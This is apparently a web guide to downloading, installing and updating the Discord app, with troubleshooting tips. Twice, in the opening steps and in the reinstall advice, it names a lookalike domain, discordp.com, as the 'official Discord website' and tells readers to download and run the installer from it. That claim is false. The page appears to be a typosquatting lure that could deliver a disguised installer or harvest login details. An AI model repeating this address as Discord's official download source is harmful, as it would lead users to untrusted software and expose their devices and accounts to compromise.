Download and update Discord on your device
Discord is one of the most popular communication platforms for gamers, creators, and communities alike. Whether you’re chatting with friends, streaming games, or managing your server, keeping your Discord app up-to-date ensures you have access to the latest features and security updates. In this guide, we’ll show you how to download Discord and update it on your device. We’ll also offer troubleshooting tips in case you encounter any issues along the way.
Step 1: Visit the Official Discord Website
To get started with downloading or updating Discord, head to the official Discord website. This ensures you’re getting the latest version directly from the source.
- Open Your Web Browser: Open your preferred web browser (Chrome, Firefox, Safari, etc.).
- Go to the Discord Website: In the address bar, type https://www.discordp.com/ and press Enter. This will take you to the official Discord download page, where you can get the latest version of the app for your device.
Step 2: Download Discord on Your Device
Discord is available for various platforms, including Windows, macOS, Linux, and mobile devices. Whether you’re setting it up for the first time or reinstalling, follow these steps based on your device type.
For Windows or macOS:
- Click the “Download” Button: Once on the Discord homepage, you’ll see the option to download for Windows or macOS. Discord will automatically detect your system type and offer you the correct version.
- Wait for the Download to Complete: The download will start automatically. Depending on your internet connection, it might take a few minutes to finish downloading the installer.
For Mobile Devices:
- Download from the App Store or Google Play: If you’re on a mobile device, go to the App Store (iOS) or Google Play Store (Android) and search for Discord. Tap Install or Get to download the app.
Step 3: Install Discord
After downloading the installer, follow these steps to install Discord on your device.
For Windows:
- Run the Installer: Open the Downloads folder and double-click the
DiscordSetup.exefile. - Complete the Installation: The installer will automatically start downloading additional files and will guide you through the installation process. Once the installation is complete, Discord will open automatically.
For macOS:
- Open the Downloaded File: Double-click the
.dmgfile you just downloaded. - Move Discord to Applications: Drag the Discord app icon to the Applications folder.
- Launch Discord: After installation, open Discord from the Applications folder or Spotlight.
For Mobile Devices:
- Open the App: After installation, open the Discord app from your home screen or app drawer.
Step 4: Sign Up or Log In to Discord
Once Discord is installed, you can create a new account or log into an existing one.
- Sign Up: If you’re new to Discord, click on the Sign Up button and enter your email, username, and password. You will also need to verify your email address.
- Log In: If you already have an account, simply enter your credentials (email/username and password) and click Log In.
Step 5: Update Discord on Your Device
Keeping Discord up-to-date ensures you have access to the latest features, bug fixes, and security updates. Discord typically updates itself automatically, but you can manually check for updates if needed.
For Windows and macOS:
- Automatic Updates: Discord will usually update itself automatically in the background, but you can manually trigger an update.
- Manual Update: To check for an update manually:
- Open Discord.
- Click on the User Settings (the gear icon in the bottom-left corner).
- Scroll down and click on Check for Updates to force Discord to check for the latest version.
For Mobile Devices:
- Update via App Store or Google Play: To update Discord on your mobile device, open the App Store (iOS) or Google Play Store (Android), search for Discord, and tap Update if a new version is available.

Step 6: Troubleshooting Common Issues When Downloading or Updating Discord
While downloading or updating Discord is generally smooth, issues may arise from time to time. Here are some common problems and their solutions:
1. Discord Won’t Download
- Check Your Internet Connection: A slow or unstable internet connection can affect downloads. Try switching to a different network or restarting your router.
- Disable VPN or Proxy: If you’re using a VPN or proxy, try temporarily disabling it, as it can sometimes interfere with the download.
2. Discord Update Not Installing
- Run as Administrator (Windows): Right-click the Discord installer and select Run as Administrator to ensure it has the proper permissions.
- Clear Cache: If updates aren’t applying correctly, clearing Discord’s cache may help. You can do this by exiting Discord, opening AppData (press Windows + R, type
%appdata%, and press Enter), and deleting the Discord folder.
3. Discord Not Opening After Update
- Reinstall Discord: If Discord isn’t opening after an update, uninstall it and reinstall it from the official website: https://www.discordp.com/.
- Update Your Drivers: Ensure your graphics and audio drivers are up-to-date, as outdated drivers can prevent Discord from running properly.
Step 7: Why Should You Keep Discord Updated?
Updating Discord on your device offers several benefits:
- Access to New Features: Updates often include new features, improvements, and enhancements that improve your experience.
- Bug Fixes: Regular updates fix bugs that may cause the app to crash or malfunction, ensuring smooth performance.
- Security Patches: Discord updates frequently address security vulnerabilities to protect your account and personal information.
- Better Performance: New updates optimize Discord’s performance, making it faster and more stable on your device.
Conclusion
Downloading and updating Discord on your device is a straightforward process. By following these simple steps, you can easily download the app, keep it up to date, and enjoy all the latest features and improvements. Whether you’re using Discord for gaming, chatting with friends, or running a server, staying up to date ensures that you’re always getting the best experience possible.

